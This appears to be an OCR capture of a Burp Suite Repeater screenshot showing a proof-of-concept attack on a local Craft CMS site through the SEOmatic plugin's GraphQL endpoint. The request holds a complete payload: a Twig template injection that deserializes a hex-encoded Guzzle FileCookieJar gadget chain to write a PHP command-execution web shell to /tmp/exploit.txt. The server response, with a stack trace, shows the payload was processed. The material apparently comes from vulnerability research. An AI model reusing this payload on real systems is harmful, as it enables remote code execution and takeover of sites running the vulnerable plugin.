 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex
1 POST /index.php?p=admin/actions/graphql/api HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/admin/seomatic/plugin
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: CRAFT_CSRF_TOKEN=
65b1642b30dd16579ca51699a3392fc9a24f9802f181a5b0d1998c2f8464c15da%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22
CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A208%3A%22nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH%7C0e8798e23
345a2260452e8f25ae6cd879da745e39be67e71f9c1734da5eb2048nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH
%7C1%7C%242y%2413%24wK%2FYH5krqJrSeROBaQ9jbOjKdpMg2hHqVkwJij8Gb7z6vLkLwzohS%22%3B%7D;
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2645
13
14 query=
query{seomatic(uri:"{{\ncraft.app.getQueue().unserializeMessage('\\x4f\\x3a\\x33\\x31\\x3a\\x22
\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70\\x5c\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x5c\\x46
\\x69\\x6c\\x65\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x4a\\x61\\x72\\x22\\x3a\\x34\\x3a\\x7b\\x73\\x3a
\\x34\\x31\\x3a\\x22\\x00\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70\\x5c\\x43\\x6f\\x6f
\\x6b\\x69\\x65\\x5c\\x46\\x69\\x6c\\x65\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x4a\\x61\\x72\\x00\\x66
\\x69\\x6c\\x65\\x6e\\x61\\x6d\\x65\\x22\\x3b\\x73\\x3a\\x31\\x36\\x3a\\x22\\x2f\\x74\\x6d\\x70
\\x2f\\x65\\x78\\x70\\x6c\\x6f\\x69\\x74\\x2e\\x74\\x78\\x74\\x22\\x3b\\x73\\x3a\\x35\\x32\\x3a
\\x22\\x00\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70\\x5c\\x43\\x6f\\x6f\\x6b\\x69\\x65
\\x5c\\x46\\x69\\x6c\\x65\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x4a\\x61\\x72\\x00\\x73\\x74\\x6f\\x72
\\x65\\x53\\x65\\x73\\x73\\x69\\x6f\\x6e\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x73\\x22\\x3b\\x62\\x3a
\\x31\\x3b\\x73\\x3a\\x33\\x36\\x3a\\x22\\x00\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70
\\x5c\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x5c\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x4a\\x61\\x72\\x00\\x63
\\x6f\\x6f\\x6b\\x69\\x65\\x73\\x22\\x3b\\x61\\x3a\\x31\\x3a\\x7b\\x69\\x3a\\x30\\x3b\\x4f\\x3a
\\x32\\x37\\x3a\\x22\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70\\x5c\\x43\\x6f\\x6f\\x6b
\\x69\\x65\\x5c\\x53\\x65\\x74\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x22\\x3a\\x31\\x3a\\x7b\\x73\\x3a
\\x33\\x33\\x3a\\x22\\x00\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70\\x5c\\x43\\x6f\\x6f
\\x6b\\x69\\x65\\x5c\\x53\\x65\\x74\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x00\\x64\\x61\\x74\\x61\\x22
\\x3b\\x61\\x3a\\x33\\x3a\\x7b\\x73\\x3a\\x37\\x3a\\x22\\x45\\x78\\x70\\x69\\x72\\x65\\x73\\x22
\\x3b\\x69\\x3a\\x31\\x3b\\x73\\x3a\\x37\\x3a\\x22\\x44\\x69\\x73\\x63\\x61\\x72\\x64\\x22\\x3b
\\x62\\x3a\\x30\\x3b\\x73\\x3a\\x35\\x3a\\x22\\x56\\x61\\x6c\\x75\\x65\\x22\\x3b\\x73\\x3a\\x38
\\x30\\x3a\\x22\\x3c\\x3f\\x70\\x68\\x70\\x20\\x69\\x66\\x28\\x69\\x73\\x73\\x65\\x74\\x28\\x24
\\x5f\\x52\\x45\\x51\\x55\\x45\\x53\\x54\\x5b\\x27\\x63\\x6d\\x64\\x27\\x5d\\x29\\x29\\x7b\\x20
\\x24\\x63\\x6d\\x64\\x20\\x3d\\x20\\x28\\x24\\x5f\\x52\\x45\\x51\\x55\\x45\\x53\\x54\\x5b\\x27
\\x63\\x6d\\x64\\x27\\x5d\\x29\\x3b\\x20\\x73\\x79\\x73\\x74\\x65\\x6d\\x28\\x24\\x63\\x6d\\x64
\\x29\\x3b\\x20\\x7d\\x3f\\x3e\\x0a\\x22\\x3b\\x7d\\x7d\\x7d\\x73\\x3a\\x33\\x39\\x3a\\x22\\x00
\\x47\\x75\\x7a\\x7a\\x6c\\x65\\x48\\x74\\x74\\x70\\x5c\\x43\\x6f\\x6f\\x6b\\x69\\x65\\x5c\\x43
\\x6f\\x6f\\x6b\\x69\\x65\\x4a\\x61\\x72\\x00\\x73\\x74\\x72\\x69\\x63\\x74\\x4d\\x6f\\x64\\x65
\\x22\\x3b\\x4e\\x3b\\x7d')[1]\n}}"){metaTitleContainer,metaTagContainer}}
Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.3
3 Date: Fri, 30 Oct 2020 14:34:55 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: none
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-Powered-By: Craft CMS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Headers: Authorization, Content-Type, X-Craft-Token
12 Access-Control-Allow-Origin: *
13 Last-Modified: Friday, 30-Oct-2020 14:34:55 UTC
14 Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
15 Content-Length: 4862
16
17 {"data":{"seomatic":{"metaTitleContainer":"<title>   craft</title>","metaTagContainer":
"<meta name=\"generator\" content=\"SEOmatic\"><meta name=\"referrer\" content=\"no-referrer-w
hen-downgrade\"><meta name=\"robots\" content=\"none\"><meta content=\"ru_RU\" property=\"og:l
ocale\"><meta content=\"craft\" property=\"og:site_name\"><meta content=\"website\" property=\
"og:type\"><meta content=\"127.0.0.1:8000/yii\\queue\\InvalidJobException: Job must be a JobIn
terface instance instead of GuzzleHttp\\Cookie\\FileCookieJar#1\n(\n    [GuzzleHttp\\Cookie\\F
ileCookieJar:filename] =&gt; &#039;/tmp/exploit.txt&#039;\n    [GuzzleHttp\\Cookie\\FileCookie
Jar:storeSessionCookies] =&gt; true\n    [GuzzleHttp\\Cookie\\CookieJar:cookies] =&gt; [\n
    0 =&gt; GuzzleHttp\\Cookie\\SetCookie#2\n        (\n            [GuzzleHttp\\Cookie\\SetCo
okie:data] =&gt; [\n                &#039;Expires&#039; =&gt; 1\n                &#039;Discard
&#039; =&gt; false\n                &#039;Value&#039; =&gt; &#039;&lt;?php if(isset($_REQUEST[
\\&#039;cmd\\&#039;])){ $cmd = ($_REQUEST[\\&#039;cmd\\&#039;]); system($cmd); }?&gt;\n&#039;\
n            ]\n        )\n    ]\n    [GuzzleHttp\\Cookie\\CookieJar:strictMode] =&gt; null\n)
. in /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/yiisoft/yii2-queue/src/Queue.php:277\nSt
ack trace:\n#0 /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/twig/twig/src/Extension/CoreEx
tension.php(1499): yii\\queue\\Queue-&gt;unserializeMessage(&#039;O:31:&quot;GuzzleHtt...&#039
;)\n#1 /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/craftcms/cms/src/helpers/Template.php(
92): twig_get_attribute(Object(craft\\web\\twig\\Environment), Object(Twig\\Source), Object(cr
aft\\queue\\Queue), &#039;unserializeMess...&#039;, Array, &#039;method&#039;, false, false)\n
#2 /Users/zakhar.fedotkin/IdeaProjects/craft/storage/runtime/compiled_templates/00/001d1fd71b5
53fd430809a8c39b7455cf7b6afe181bd6e39d60cfa2a5d19dc56.php(41): craft\\helpers\\Template::attri
bute(Object(craft\\web\\twig\\Environment), Object(Twig\\Source), Object(craft\\queue\\Queue),
 &#039;unserializeMess...&#039;, Array, &#039;method&#039;)\n#3 /Users/zakhar.fedotkin/IdeaPro
jects/craft/vendor/twig/twig/src/Template.php(407): __TwigTemplate_c24f1a94aed91be05113ed459bc
f6eb52c7c3988f7c4fd0c22dab171a854e097-&gt;doDisplay(Array, Array)\n#4 /Users/zakhar.fedotkin/I
deaProjects/craft/vendor/twig/twig/src/Template.php(380): Twig\\Template-&gt;displayWithErrorH
andling(Array, Array)\n#5 /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/twig/twig/src/Templ
ate.php(392): Twig\\Template-&gt;display(Array)\n#6 /Users/zakhar.fedotkin/IdeaProjects/craft/
vendor/twig/twig/src/TemplateWrapper.php(45): Twig\\Template-&gt;render(Array, Array)\n#7 /Use
rs/zakhar.fedotkin/IdeaProjects/craft/vendor/craftcms/cms/src/web/View.php(640): Twig\\Templat
eWrapper-&gt;render(Array)\n#8 /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/nystudio107/cr
aft-seomatic/src/helpers/MetaValue.php(275): craft\\web\\View-&gt;renderObjectTemplate(&#039;1
27.0.0.1:8000/...&#039;, Array, Array)\n#9 /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/ny
studio107/craft-seomatic/src/helpers/MetaValue.php(100): nystudio107\\seomatic\\helpers\\MetaV
alue::parseMetaString(&#039;127.0.0.1:8000/...&#039;, true, true)\n#10 /Users/zakhar.fedotkin/
IdeaProjects/craft/vendor/nystudio107/craft-seomatic/src/helpers/MetaValue.php(143): nystudio1
07\\seomatic\\helpers\\MetaValue::parseString(&#039;127.0.0.1:8000/...&#039;, true, true, 3)\n
#11 /Users/zakhar.fedotkin/IdeaProjects/craft/vendor/nystudio107/craft-seomatic/src/models/Met
Search... 0 matches Pretty
Done 5,411 bytes | 127 millis